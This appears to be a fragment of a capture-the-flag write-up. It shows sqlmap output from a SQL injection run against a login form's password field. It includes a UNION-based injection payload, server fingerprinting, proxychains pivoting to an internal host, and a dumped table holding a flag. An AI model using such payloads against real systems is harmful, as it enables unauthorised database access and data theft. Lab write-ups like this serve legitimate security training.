 Payload: username=admin&password=admin123' UNION ALL SELECT NULL,CONCAT(0×7170716a71,0×4346754c486148426965687
436364664d4558,0×716b6b7a71),NULL-- -
---
[13:51:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL ≥ 5.0.12
[13:51:24] [INFO] fetching columns for table 'oa_f1Agggg' in database 'oa_db'
[13:51:24] [INFO] fetching entries for table 'oa_f1Agggg' in database 'oa_db'
[proxychains] Strict chain ... 36.138.4.184:9991 ... 172.22.6.38:80 ... OK
... OK
Database: oa_db
Table: oa_f1Agggg
[1 entry]
| id | flag02 |
| 1 | flag{b142f5ce-d9b8-4b73-9012-ad75175ba029} |
[13:51:25] [INFO] table 'oa_db.oa_f1Agggg' dumped to CSV file '/root/.local/share/sqlmap/output/172.22.6.38/dump/oa
[13:51:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.22.6.38'